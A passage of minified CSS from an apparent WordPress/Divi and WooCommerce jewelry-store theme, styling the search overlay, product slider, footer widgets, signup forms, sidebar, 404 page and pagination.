19%,rgba(255,255,255,1) 50%,rgba(255,255,255,1) 83%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#00ffffff',GradientType=1)}.pro_search form{text-align:center;padding:0 20px;background:rgba(255,255,255,.3);margin:0 auto;border:none;max-width:340px}.pro_search form h3{font-size:26px;font-variant:small-caps;color:#fff;font-weight:400;padding:0;text-align:center;margin:10px auto;line-height:1;display:none}.pro_search form input[type="text"]{margin:0;transition:all .2s ease 0s;padding:22px 18px;width:auto;max-width:260px;text-align:left;border:none;background-color:transparent;color:#000;-webkit-appearance:none;font-size:26px;letter-spacing:.5px;font-family:'Playfair Display',Georgia,"Times New Roman",serif}.pro_search form input[type="submit"]{width:35px;border:none;height:100%;min-height:25px;margin:28px 0 0 0;background:transparent url(/wp-content/uploads/2020/07/search.png) no-repeat 0 0;background-size:24px;background-size:30px;float:right;transition:all .3s;transform:rotate(275deg)}.pro_search form input[type="submit"]:hover,.pro_search form input[type="submit"]:focus{background-color:transparent;background-position:0 -34px}div#wpsp-slider-section.wpsp-slider-section h2.sp-woo-product-slider-pro-section-title{font-weight:600;text-align:center;display:block;text-transform:uppercase;font-size:32px;color:#000;font-family:'Playfair Display',Georgia,"Times New Roman",serif;margin-bottom:50px}div#wpsp-slider-section .wpsp-product{border:1px solid #ebebeb;height:100%;min-height:370px;display:inline-block;vertical-align:middle;float:none;padding:0 0 10px;background:#fff;box-shadow:0 2px 3px 0 rgba(199,199,199,.1)}div#wpsp-slider-section .wpsp-product>a{height:200px;padding:0;overflow:hidden;display:block;margin-bottom:20px}div#wpsp-slider-section.wpsp-slider-section.wpsp_theme_one .wpsp-product .wpsp-product-image{border:none}div#wpsp-slider-section .wpsp-product.slick-slide img{width:auto;margin:0 auto!important;border:none!important}div#wpsp-slider-section .wpsp-product .wpsp-product-title a{font-weight:400;text-transform:uppercase;padding:0 10px;min-height:40px;display:block}div.et_pb_row .et_pb_column.margin_right{margin-right:-120px!important;overflow:hidden;outline:2px solid #eaeff3;outline-offset:-10px}div.et_pb_row .et_pb_column.margin_right:before{content:'';position:absolute;right:-10px;left:auto;margin:0 auto;top:2.5%;background:url(/wp-content/uploads/2019/07/site_logo.jpg) no-repeat 95% 88%;background-size:140px;width:150px;height:95%;z-index:0;border-radius:200px}div#wpsp-slider-section .wpsp-product .wpsf-product-sku{font-size:14px;text-transform:uppercase;font-weight:300;margin-top:10px}.home .et_pb_slide_with_image .et_pb_slide_description .et_pb_slide_title a:hover{color:#fff}.home .et_pb_fullwidth_slider_0.et_pb_slider .et-pb-slider-arrows a,.home .et_pb_fullwidth_slider_0.et_pb_slider .et-pb-slider-arrows a:focus{outline:none;outline-offset:0;text-decoration:none}body .bottom_menu{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;padding:0;border:none}body .bottom_menu .widget_nav_menu{width:20%}body .bottom_menu .widget_nav_menu title{display:block;margin-bottom:20px;font-family:'Playfair Display',Georgia,"Times New Roman",serif;font-weight:600;font-size:24px;color:#000}body .bottom_menu .widget_nav_menu .menu li a{font-size:15px;font-weight:300;color:#00111a;text-decoration:none;transition:all .3s}body .bottom_menu .widget_nav_menu .menu li a:hover,body .bottom_menu .widget_nav_menu .menu li a:focus{color:#ff3b18}body .bottom_menu .widget_nav_menu .menu li.subscribe-popup a{background:#336f96;color:#fff;padding:15px 30px 15px 30px;display:block;margin:30px 0 0;max-width:170px;border-radius:3px;line-height:1}body .bottom_menu .widget_nav_menu .menu li.subscribe-popup a img{float:right;margin:-12px 0 0 10px}body .bottom_menu .widget_nav_menu .menu li.subscribe-popup a:hover,body .bottom_menu .widget_nav_menu .menu li.subscribe-popup a:focus{background:#00111a}.home .flex_row .et_pb_column .et_pb_module .et_pb_text_inner{display:flex;align-items:center;justify-content:flex-end;width:100%}.home .flex_row .et_pb_column:last-child .et_pb_module .et_pb_text_inner{justify-content:flex-start}.home .flex_row .et_pb_column .et_pb_module .et_pb_text_inner p{display:flex;align-items:center}.home .flex_row .et_pb_column .et_pb_module .et_pb_text_inner h3{padding-bottom:0;margin:0 20px 0}.home .et_pb_slider.et_pb_module .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title a:hover,.home .et_pb_slider.et_pb_module .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title a:focus{color:#a1a1a1;text-decoration:none;outline:none}.home .et_pb_slider.et_pb_module .et_pb_slide .et_pb_slide_description .et_pb_slide_content h2{font-family:'Great Vibes',handwriting;text-transform:capitalize;font-size:2em!important;background:linear-gradient(to right,#0587dd 50%,#4b6271 60%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;line-height:1.2em;margin:-80px auto 0;position:relative;z-index:1;max-width:800px;font-weight:400}.home .et_pb_slider.et_pb_module .et_pb_slide .et_pb_slide_description .et_pb_button_wrapper a{font-size:0px!important;width:40px!important;height:40px!important;background:transparent url(/wp-content/uploads/2020/07/arrow-down.png) no-repeat 0 0;background-color:transparent!important;background-size:100%;border-radius:0px!important;transition:all .3s}body.home #page-container .et_pb_slider.et_pb_module .et_pb_slide .et_pb_slide_description .et_pb_button_wrapper a:hover,body.home #page-container .et_pb_slider.et_pb_module .et_pb_slide .et_pb_slide_description .et_pb_button_wrapper a:focus{background-position:0 -45px;background-image:url(/wp-content/uploads/2020/07/arrow-down.png)!important;background-color:transparent!important;outline:none}.home .et_pb_slider.et_pb_module .et_pb_slide_2.et_pb_slide .et_pb_slide_description .et_pb_slide_content h2{margin-right:0;max-width:500px}.home .et_pb_slider.et_pb_module .et_pb_slide_3.et_pb_slide .et_pb_slide_description .et_pb_slide_content h2{margin-left:0;max-width:500px}div.breadcrumb-container{margin-top:10px}div.breadcrumb-container li .separator{color:rgba(255,255,255,.75)!important}.breadcrumb-container ul li:first-child a{margin-left:0;padding-left:0}.breadcrumb-container ul li a{transition:all .3s}.breadcrumb-container ul li a:hover,.breadcrumb-container ul li a:focus{color:rgba(255,255,255,.75)!important}body #page-container .et_pb_section .et_pb_button.button-icon{padding-right:60px!important;background-image:url(/wp-content/themes/Divi-Child/image/tri-arrow-right.png)!important;background-repeat:no-repeat;background-position:93% center;background-size:18px}body #page-container .et_pb_section .et_pb_button.button-icon:hover{background-image:url(/wp-content/themes/Divi-Child/image/tri-arrow-right.png)!important}div#wpsp-slider-section.wpsp-slider-section{overflow:visible}div#wpsp-slider-section.wpsp-slider-section.navigation_position_top_right .slick-prev{left:-20px;top:50%}div#wpsp-slider-section.wpsp-slider-section.navigation_position_top_right .slick-next{right:-40px;top:50%}div#wpsp-slider-section.wpsp-slider-section.navigation_position_top_right .slick-arrow:hover,#wpsp-slider-section.wpsp-slider-section.navigation_position_top_right .slick-arrow:focus{background-color:transparent;border:none}div#wpsp-slider-section.wpsp-slider-section.navigation_position_top_right .slick-arrow i{display:none}div#wpsp-slider-section.wpsp-slider-section.navigation_position_top_right .slick-next{background:transparent url(/wp-content/themes/Divi-Child/image/tri-arrow-right.png) no-repeat center center;border:none}div#wpsp-slider-section.wpsp-slider-section.navigation_position_top_right .slick-prev{background:transparent url(/wp-content/themes/Divi-Child/image/tri-arrow-left.png) no-repeat center center;border:none}div#wpsp-slider-section.wpsp-slider-section.navigation_position_top_right .slick-list .slick-slide{min-height:auto}div#wpsp-slider-section.wpsp-slider-section.navigation_position_top_right .slick-list .slick-slide .product-details{position:absolute;bottom:0;height:0;transition:all .3s}div#wpsp-slider-section.wpsp-slider-section.navigation_position_top_right .slick-list .slick-slide:hover .product-details{padding-top:40px;height:100%;background:#fff;left:0;right:0;width:100%}div#wpsp-slider-section.wpsp-slider-section.navigation_position_top_right .slick-list .slick-slide .product-details .wpsp-product-title,div#wpsp-slider-section.wpsp-slider-section.navigation_position_top_right .slick-list .slick-slide .product-details .wpsp-product-title a{font-family:'Playfair Display',Georgia,"Times New Roman",serif}#main-footer .footer_first_widget,#main-footer .footer_first_widget .widget .textwidget{display:flex;align-items:flex-start;justify-content:center}#main-footer .footer_first_widget .widget{width:50%;text-align:left;padding:80px 0 0;font-family:'Playfair Display',Georgia,"Times New Roman",serif}#main-footer .footer_first_widget .widget title{display:block;font-size:26px;font-family:'Playfair Display',Georgia,"Times New Roman",serif;font-weight:400;margin-bottom:25px}#main-footer .footer_first_widget .widget .menu li a{color:#00111a;font-size:14px}#main-footer .footer_first_widget .widget .menu li a:hover,#main-footer .footer_first_widget .widget .menu li a:focus{color:#ff3b18}#main-footer .footer_first_widget .widget .textwidget h3{color:#000;font-size:18px;text-transform:uppercase;font-weight:300;max-width:300px;text-align:left;padding:0;margin:0 20px}#main-footer .footer_first_widget .widget .textwidget img{margin:0 5px 0 0}#main-footer .footer_second_widget{background:#0098ff url(/wp-content/uploads/2019/08/email_arrow.png) no-repeat 25% center;background-size:280px;padding:50px 20px}#main-footer .footer_second_widget .widget{display:flex;align-items:center;justify-content:flex-end;width:100%;max-width:1080px;margin:0 auto}#main-footer .footer_second_widget .widget title{display:block;font-size:36px;font-weight:300;color:#fff;width:50%;text-align:right;padding-right:20px}#main-footer .footer_second_widget .widget .custom-html-widget{width:50%}#main-footer .footer_second_widget .widget .custom-html-widget .flex{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}#main-footer .footer_second_widget .widget .custom-html-widget .vr-field{margin-bottom:0}#main-footer .footer_second_widget .widget .custom-html-widget form{position:relative;max-width:none}#main-footer .footer_second_widget .widget .custom-html-widget form input[type="text"]{float:left;display:inline-block;width:48.8%;background-color:transparent;padding:15px 20px;border:2px solid #fff;font-size:16px;color:#fff;-webkit-appearance:none;border-radius:0;line-height:1.2em;margin-bottom:15px}#main-footer .footer_second_widget .widget .custom-html-widget form input[type="email"]{float:left;display:inline-block;width:90%;background-color:transparent;padding:15px 20px;border:2px solid #fff;border-right:none;font-size:16px;color:#fff;-webkit-appearance:none;border-radius:0;line-height:1.2em}#main-footer .footer_second_widget .widget .custom-html-widget form input::placeholder,#main-footer .footer_second_widget .widget .custom-html-widget form input::-webkit-input-placeholder,#main-footer .footer_second_widget .widget .custom-html-widget form input:-ms-input-placeholder{color:#fff}#main-footer .footer_second_widget .widget .custom-html-widget form .vr-notice{position:absolute;top:-35px;left:0;width:auto;border:none;color:#000;font-size:10px;font-weight:400;padding:0}#main-footer .footer_second_widget .widget .custom-html-widget form input::placeholder{color:#fff}#main-footer .footer_second_widget .widget .custom-html-widget form input[type="submit"]{float:left;display:inline-block;width:10%;min-height:53px;background:transparent url(/wp-content/uploads/2019/11/css_sprites.png) no-repeat -4px 7px;background-size:100px;border:2px solid #fff;border-left:none;border-radius:0;font-size:0;transition:all .3s}#main-footer .footer_second_widget .widget .custom-html-widget form input[type="submit"]:hover,#main-footer .footer_second_widget .widget .custom-html-widget form input[type="submit"]:focus{background-position:0 7px}#main-footer #et-footer-nav .bottom-nav .menu-item{padding:0 15px 0 0;margin:0 15px 0 0;border-right:1px dotted #c8c9cc;line-height:1}#main-footer #et-footer-nav .bottom-nav .menu-item:last-child{padding:0;margin:0;border:none}#main-footer #et-footer-nav .bottom-nav .menu-item a{font-family:'Playfair Display',Georgia,"Times New Roman",serif;font-weight:600;color:#00111a;text-transform:uppercase;font-size:14px;transition:all .3s}#main-footer #et-footer-nav .bottom-nav .menu-item a:hover,#main-footer #et-footer-nav .bottom-nav .menu-item a:focus{color:#ff3b18}.footer_bottom_area{padding:30px 0}.footer_bottom_area #footer-bottom{padding:0 0 0;margin-top:0}#et-footer-nav .bottom-nav{text-align:center}#et-footer-nav .bottom-nav li{font-weight:400}.footer_third_widget .widget .textwidget{display:flex;align-items:center;justify-content:center;width:100%;max-width:1080px;margin:0 auto}.footer_third_widget .widget .textwidget img{max-width:60px;margin:0 10px;border:1px solid rgba(255,255,255,0);transition:all .3s}.footer_third_widget .widget .textwidget img:hover{transform:scale(1.1);border:1px solid #00111a}.footer_bottom_area #footer-info{float:none;padding:20px 0 30px;text-align:center;font-family:'Playfair Display',Georgia,"Times New Roman",serif}.footer_bottom_area #footer-info a{text-decoration:underline}.footer_bottom_area .et-social-icons{float:none;text-align:center}.footer_bottom_area #footer-bottom .et-social-icons .et-social-icon a{width:50px;height:50px;line-height:50px;background:#ccc;border-radius:50px;color:#fff}.footer_bottom_area #footer-bottom .et-social-icons .et-social-icon.et-social-facebook a{background:#5162b3}.footer_bottom_area #footer-bottom .et-social-icons .et-social-icon.et-social-twitter a{background:#63a3e5}.footer_bottom_area #footer-bottom .et-social-icons .et-social-icon.et-social-instagram a{background:#b0373c}.footer_bottom_area #footer-bottom .et-social-icons .et-social-icon.et-social-pinterest a{background:#E60023}div.overlay_bg{content:'';width:100%;height:100vh;background:rgba(0,0,0,.75);position:fixed;z-index:99999;display:block;top:0;left:0}.question-text .et_pb_text_inner strong{color:#e20101}div form.vr-signup-form{max-width:600px;margin:0 auto;padding:20px;background:#f6f7fb}div form.vr-signup-form h3{font-weight:700;background:#001119;color:#fff;font-size:22px;padding:10px 20px;margin:-20px -20px 20px}div form.vr-signup-form .vr-field.flex{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}div form.vr-signup-form .vr-field.flex input[type=text]{width:48%}div form.vr-signup-form div.vr-field input[type="text"],div form.vr-signup-form div.vr-field input[type="email"]{padding:10px 10px;font-size:14px;font-weight:400;font-style:normal;border:1px solid #e8ebed}div form.vr-signup-form div.vr-field input[type="text"]::placeholder,div form.vr-signup-form div.vr-field input[type="email"]::placeholder{font-weight:400;font-style:normal}div form.vr-signup-form div.vr-submit input[type="submit"]{background:#336f96 url(/wp-content/uploads/2020/07/send.png) no-repeat 90% center;background-size:20px;color:#fff;padding:15px 50px 15px 30px;display:block;margin:30px 0 0;max-width:170px;border-radius:3px;line-height:1;border:none;font-family:'Playfair Display',Georgia,"Times New Roman",serif;font-size:15px;font-weight:300;transition:all .3s}div form.vr-signup-form div.vr-submit input[type="submit"]:hover,div form.vr-signup-form div.vr-submit input[type="submit"]:focus{background-color:#00111a}div.pum-container{max-width:1080px;margin:0 auto}.pum-content .et_pb_text_inner table{border:1px solid #eee}.pum-content .et_pb_text_inner table th,.pum-content .et_pb_text_inner table td{padding:10px 15px;color:#555;font-weight:700}.pum-content .et_pb_text_inner table td{border-top:1px solid #eee}div#left-area{margin-bottom:30px}.et_right_sidebar div#sidebar,div.sidebar{padding-right:0;padding-left:0;border-right:none}.et_right_sidebar #main-content .container:before{display:none}.et_right_sidebar div#sidebar .widget,div.sidebar .et_pb_widget{background:transparent;border:none;padding:0;box-shadow:none;margin-bottom:50px!important;float:none;margin:0 auto 50px!important;width:100%}.et_right_sidebar div#sidebar .widget.widget_media_image,div.sidebar .et_pb_widget.widget_media_image{padding:0;border:none;box-shadow:none;overflow:hidden;line-height:1;transition:all .3s}.et_right_sidebar div#sidebar .widget.widget_media_image img,div.sidebar .et_pb_widget.widget_media_image img{width:100%;transition:all .3s}.et_right_sidebar div#sidebar .widget.widget_media_image:hover img,div.sidebar .et_pb_widget.widget_media_image:hover img{opacity:.95}.et_right_sidebar div#sidebar .widget .bellows,div.sidebar .et_pb_widget .textwidget .bellows{margin-top:0;margin-bottom:0}.et_right_sidebar div#sidebar .widget .bellows .bellows-nav li a,div.sidebar .et_pb_widget .textwidget .bellows .bellows-nav li a{padding:10px 0;font-weight:400;text-transform:capitalize;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-size:16px}.et_right_sidebar div#sidebar .widget .bellows .bellows-nav li a .bellows-subtoggle .fa,div.sidebar .et_pb_widget .textwidget .bellows .bellows-nav li a .bellows-subtoggle .fa{font-size:12px;color:#666;background:#f5f5f5;width:25px;padding:5px 0;border-radius:50px;left:auto;right:0}.et_right_sidebar div#sidebar .widget .bellows .bellows-nav>li:not(:last-child)>a,div.sidebar .et_pb_widget .textwidget .bellows .bellows-nav>li:not(:last-child)>a{border-bottom:none}.et_right_sidebar div#sidebar .widget .bellows .bellows-nav li .bellows-submenu li a,div.sidebar .et_pb_widget .textwidget .bellows .bellows-nav li .bellows-submenu li a{padding:10px 5px 10px 15px;font-size:14px}.et_right_sidebar div#sidebar .widget .bellows .bellows-nav li .bellows-submenu li a span,.sidebar .widget .bellows .bellows-nav li .bellows-submenu li a span{display:inline}.et_right_sidebar div#sidebar .widget .bellows .bellows-nav li .bellows-submenu li a:before,div.sidebar .et_pb_widget .textwidget .bellows .bellows-nav li .bellows-submenu li a:before{content:'-';margin:0 10px 0 -10px}.et_right_sidebar div#sidebar .widget .widgettitle,div.sidebar .et_pb_widget .widgettitle{display:block;color:#525051;font-size:32px;font-weight:300;text-transform:capitalize;margin:0 0 20px;padding:0;background:transparent}.et_right_sidebar div#sidebar .widget .textwidget,div.sidebar .et_pb_widget .textwidget,.et_right_sidebar div#sidebar .widget form,div.sidebar .et_pb_widget form{background:#fff;padding:20px;box-shadow:0 2px 5px 0 rgba(214,214,214,.2)}.et_right_sidebar div#sidebar .widget form,div.sidebar .et_pb_widget form{display:flex;flex-wrap:wrap}.et_right_sidebar div#sidebar .widget .search input[type="text"],div.sidebar .et_pb_widget .search input[type="text"]{margin:0 auto;transition:all .2s ease 0s;padding:12px 18px 12px 5px;width:80%;text-align:left;border:none;background-color:#f8f8f8;color:#000;-webkit-appearance:none;font-size:14px;letter-spacing:.5px;border-top-right-radius:25px;border-bottom-right-radius:25px;order:4}.et_right_sidebar div#sidebar .widget .search input[type="text"]::placeholder,div.sidebar .et_pb_widget .search input[type="text"]::placeholder{text-transform:capitalize;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}.et_right_sidebar div#sidebar .widget .search input[type="submit"],div.sidebar .et_pb_widget .search input[type="submit"]{width:20%;border:none;height:100%;min-height:43px;background:#f8f8f8 url(/wp-content/uploads/2020/11/search-dark-icon.png) no-repeat center center;background-size:20px;border-top-left-radius:25px;border-bottom-left-radius:25px;transition:all .3s}.et_right_sidebar div#sidebar .widget .search #cross_btn,div.sidebar .et_pb_widget .search #cross_btn{display:none}.et_right_sidebar div#sidebar .widget .contact_info,div.sidebar .et_pb_widget .contact_info{font-weight:300}.et_right_sidebar div#sidebar .widget .contact_info,.et_right_sidebar div#sidebar .widget .follow_link,div.sidebar .et_pb_widget .contact_info,div.sidebar .et_pb_widget .follow_link{text-align:center;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;color:#535151}.et_right_sidebar div#sidebar .widget .contact_info strong,.et_right_sidebar div#sidebar .widget .follow_link strong,div.sidebar .et_pb_widget .contact_info strong,div.sidebar .et_pb_widget .follow_link strong{color:#535151;display:block;margin-bottom:10px;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}.et_right_sidebar div#sidebar .widget .contact_info a:hover,.et_right_sidebar div#sidebar .widget .contact_info a:focus,div.sidebar .et_pb_widget .contact_info a:hover,div.sidebar .et_pb_widget .contact_info a:focus{color:#ff3b18}.et_right_sidebar div#sidebar .widget .contact_info p,div.sidebar .et_pb_widget .contact_info p{font-size:14px;line-height:1.5em;color:#a5a6a6;background:transparent;padding:0}.et_right_sidebar div#sidebar .widget .follow_link ul.et-social-icons,div.sidebar .et_pb_widget .follow_link ul.et-social-icons{float:none;text-align:center;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin-top:20px}.et_right_sidebar div#sidebar .widget .follow_link ul.et-social-icons li,div.sidebar .et_pb_widget .follow_link ul.et-social-icons li{margin:0 auto;line-height:1}.et_right_sidebar div#sidebar .widget .follow_link ul.et-social-icons li a,div.sidebar .et_pb_widget .follow_link ul.et-social-icons li a{color:#666;border:1px solid #666;padding:8px 15px;font-size:12px;font-weight:300;line-height:1;border-radius:50px;text-decoration:none}.et_right_sidebar div#sidebar .widget .follow_link ul.et-social-icons li a:hover,.et_right_sidebar div#sidebar .widget .follow_link ul.et-social-icons li a:focus,div.sidebar .et_pb_widget .follow_link ul.et-social-icons li a:hover,div.sidebar .et_pb_widget .follow_link ul.et-social-icons li a:focus{background:#000;color:#fff;border-color:#000;opacity:1}.page-template-build-a-bracelet .et_right_sidebar div#sidebar .widget.widget_media_image,.page-template-build-a-bracelet div#sidebar .et_pb_widget.widget_media_image{display:none}.contact_form .gform_body li label{font-size:14px;color:#000}.contact_form .gform_body li label .gfield_required{color:red}.contact_form .gform_body li input,.contact_form .gform_body li textarea{margin:0 auto 0;transition:all .2s ease 0s;padding:12px 18px!important;width:100%!important;text-align:left;border:1px solid transparent;background-color:#f6f6f6;border-color:#e8e8eb;color:#000;-webkit-appearance:none;font-size:14px!important;letter-spacing:.5px!important}.contact_form .gform_wrapper .gform_body .field_sublabel_below .ginput_complex.ginput_container label{display:none}.contact_form .gform_wrapper .gform_footer input[type="submit"]{color:#000;border:1px solid #000;border-radius:0;font-size:14px;font-weight:500;text-transform:uppercase;background-color:transparent;padding:8px 25px;line-height:1.7em;cursor:pointer;transition:all .3s;padding-right:60px!important;background-image:url(/wp-content/themes/Divi-Child/image/tri-arrow-right.png)!important;background-repeat:no-repeat;background-position:93% center;background-size:18px}.contact_form .gform_wrapper .gform_footer input[type="submit"]:hover,.contact_form .gform_wrapper .gform_footer input[type="submit"]:focus{background-color:#000;color:#fff}div.gform_wrapper li.gfield.gfield_error,div.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{background-color:transparent;margin-bottom:6px!important;border-top:none;border-bottom:none;padding-bottom:0;padding-top:0}div.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,div.gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-top:8px}div.gform_wrapper .validation_message{display:inline-block;width:auto;background:#fffcaa;border:none;color:#000;font-size:12px;font-weight:400;padding:2px 14px!important;border-radius:0;box-shadow:0 1px 2px -1px rgba(0,0,0,.3)}div.gform_wrapper div.validation_error{color:#000;font-size:14px;font-weight:700;margin-bottom:25px;border-top:2px solid #790000;border-bottom:2px solid #790000;border:2px solid #f7e700;padding:10px 10px}div.gform_wrapper .gfield_error .gfield_label{color:#000}#left-area .sitemap ul{padding-left:0}.sitemap ul li{list-style-type:none;position:relative;padding-left:10px}.sitemap ul li:before{content:'✓';margin:0 10px 0 -10px;font-size:14px}.error404.et_left_sidebar #main-content .container:before{display:none}.error404 #main-content{padding:50px 0;background:#f6f7fb}.error404 #content-area #left-area{float:none;width:100%;padding:0}.error404 #content-area #left-area .entry{text-align:center;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}.error404 #content-area #left-area .entry h1{font-size:8em;color:#000;font-weight:700;padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid rgb(255 255 255);font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}.error404 #content-area #left-area .entry h1 span{color:rgb(255,255,255);position:relative;text-shadow:0 1px 1px rgba(0,0,0,.15)}.error404 #content-area #left-area .entry h1 span:before{content:'';position:absolute;width:1px;height:45px;bottom:-8px;left:0;right:0;margin:0 auto;background:rgb(255 255 255)}.error404 #content-area #left-area .entry h2{font-size:42px;font-variant:small-caps}.error404 #content-area #left-area .entry p{font-size:14px}.error404 #content-area #left-area .entry .search{background:#fff;display:flex;flex-wrap:wrap;align-items:center;line-height:1;width:100%;margin:30px auto;padding:20px;border-radius:15px;box-shadow:0 2px 5px 0 rgba(214,214,214,.2)}.error404 #content-area #left-area .entry .search input[type="text"]{margin:0;transition:all .2s ease 0s;padding:22px 18px 22px 0;width:90%;text-align:left;border:none;background-color:#f8f8f8;color:#000;-webkit-appearance:none;font-size:14px;letter-spacing:.5px;order:4;border-top-right-radius:35px;border-bottom-right-radius:35px}.error404 #content-area #left-area .entry .search input[type="submit"]{width:10%;border:none;height:100%;min-height:63px;background:#f8f8f8 url(/wp-content/uploads/2020/11/search-dark-icon.png) no-repeat center center;background-size:24px;border-top-left-radius:35px;border-bottom-left-radius:35px}.error404 #content-area #left-area .entry span.or{display:block;font-size:3em;color:#e8e8e8}.error404 #content-area #left-area .entry .button{position:relative;width:auto;max-width:230px;color:#000;border:1px solid #000;border-radius:0;font-family:'Playfair Display',Georgia,"Times New Roman",serif;font-size:14px;font-weight:500;text-transform:uppercase;background-color:transparent;padding:8px 60px 8px 25px;line-height:1.7em;transition:all .3s;margin:30px auto 0;display:block;text-align:center;background-image:url(/wp-content/themes/Divi-Child/image/tri-arrow-right.png);background-repeat:no-repeat;background-position:93% center;background-size:18px}.error404 #content-area #left-area .entry .button:hover,.error404 #content-area #left-area .entry .button:focus{background-color:#000;color:#fff;border-color:#000;box-shadow:none}.search-results #left-area .page_header .page-title{font-size:26px;font-variant:small-caps;margin-bottom:30px;overflow:hidden;height:auto;white-space:nowrap;text-overflow:ellipsis}.search-results #left-area .page_header .page-title span{font-weight:300;color:#858585}.search-results #left-area .content-area main article{padding:20px;background:#fff;border:1px solid #e8e8eb;box-shadow:0 2px 5px 0 rgba(214,214,214,.2);margin-bottom:20px}.search-results #left-area .content-area main article .entry-header .entry-title{font-size:24px;font-variant:small-caps;text-transform:capitalize}.search-results #left-area .content-area main article .entry-header .entry-title a{transition:all .3s}.search-results #left-area .content-area main article .entry-header .entry-title a:hover,.search-results #left-area .content-area main article .entry-header .entry-title a:focus{color:#0098ff}.search-results #left-area .content-area main article .entry-header .entry-title a:focus{text-decoration:none;outline:none;outline-offset:0}#show_search_form{display:none;position:relative;z-index:99999}#form_div{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0;background:rgba(0,0,0,.95)}#form_div form{background:#fff;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;line-height:1;width:100%;max-width:800px;margin:0 auto;position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:rgb(229,229,229);background:-moz-linear-gradient(left,rgba(229,229,229,1) 0%,rgba(255,255,255,1) 50%,rgba(229,229,229,1) 100%);background:-webkit-linear-gradient(left,rgba(229,229,229,1) 0%,rgba(255,255,255,1) 50%,rgba(229,229,229,1) 100%);background:linear-gradient(to right,rgba(229,229,229,1) 0%,rgba(255,255,255,1) 50%,rgba(229,229,229,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e5e5e5',endColorstr='#e5e5e5',GradientType=1)}#form_div form input[type="text"]{margin:0;transition:all .2s ease 0s;padding:22px 18px;width:auto;text-align:left;border:none;background-color:transparent;;color:#000;-webkit-appearance:none;font-size:14px;letter-spacing:.5px}#form_div form input[type="submit"]{width:35px;border:none;height:100%;min-height:25px;margin:0 0 0 0;background:transparent url(/wp-content/uploads/2020/07/search.png) no-repeat 0 0;background-size:30px;float:right;transition:all .3s;transform:rotate(275deg)}#show_search_form #cross_btn{background:#e63636;color:#fff;z-index:99999999;position:absolute;top:-40px;right:-40px;width:30px;height:30px;text-align:center;line-height:30px;border-radius:30px;cursor:pointer;transition:all .3s}#show_search_form #cross_btn:hover,#show_search_form #cross_btn:focus{transform:rotate(90deg)}.page-template-search_sku #left-area form select,.woocommerce #left-area .woocommerce-ordering select,.woocommerce #left-area .products-per-page select{margin:0 auto;transition:all .2s ease 0s;padding:12px 18px;text-align:left;border:1px solid #e8e8eb;background-color:#f6f6f6;color:#000;border-radius:0;font-size:14px;letter-spacing:.5px}.woocommerce form.form-wppp-select.products-per-page{margin-right:10px}.woocommerce form.form-wppp-select.products-per-page select{font-weight:300;padding:11.5px 18px!important}.page-template-search_sku .woocommerce-result-count,.woocommerce #left-area .woocommerce-result-count{font-weight:300}body.woocommerce nav.woocommerce-pagination{background:#fff;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;padding:10px;margin:0 -15px;border-radius:5px}body.woocommerce nav.woocommerce-pagination ul li a:focus,body.woocommerce nav.woocommerce-pagination ul li a:hover,body.woocommerce nav.woocommerce-pagination ul li span.current{background:#0098ff;color:#fff}body.woocommerce nav.woocommerce-pagination ul li a,body.woocommerce nav.woocommerce-pagination ul li span{border-radius:25px;padding:0;width:25px;height:25px;line-height:25px;font-size:14px;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;background:#f6f7fb;color:#000}body.woocommerce nav.woocommerce-pagination ul,body.woocommerce nav.woocommerce-pagination ul li{border:none}body.woocommerce nav.woocommerce-pagination ul li{margin:0 5px}.inner_banner{padding:80px 0;display:block;background:#110f10 url(/wp-content/uploads/2020/12/2020-inner-banner.jpg) no-repeat center center;background-size:cover}.inner_banner .container{text-align:center}.inner_banner h1.page-title,.inner_banner h2.page-title{font-size:55px;font-variant:unset;color:#fff;font-weight:300;overflow:hidden;height:auto;white-space:nowrap;text-overflow:ellipsis}.page #main-content,.single-cat_desc #main-content{background:#f6f7fb}#main-content .entry-content .et_pb_text_inner ul li{list-style-image:url(/wp-content/uploads/2020/10/unorder-list-icon.png);margin-bottom:15px}#main-content .entry-content .et_pb_text_inner ul li a{color:inherit;text-decoration:none}.page-id-139763 .inner_banner{background:none}.page-id-139763 .inner_banner{padding:0}.page-id-139763 .inner_banner h1.page-title,.page-id-139763 .inner_banner .breadcrumb-container li a,.page-id-139763 .inner_banner .breadcrumb-container li .separator{color:#000000!important}.page-id-139763 .inner_banner h1.page-title{font-size:36px;padding-bottom:0}.page-id-139763 #main-content .container{padding-top:20px}div.atw_wrapper .atw_grid_wrapper .atw_grid--single{padding-left:10px;padding-right:10px}div.atw_wrapper .atw_grid_wrapper .atw_item{-webkit-border-radius:0px!important;border-radius:0px!important;padding:0px!important}div.atw_wrapper .atw_grid_wrapper .atw_item .atw_item_top{-webkit-border-radius:0px!important;border-radius:0px!important}div.atw_wrapper .atw_grid_wrapper .atw_item:hover .atw_item_top .atw_item_view{background:rgba(0,0,0,.2)!important}div.atw_wrapper .atw_grid_wrapper .atw_item .atw_item_top .atw_item_view 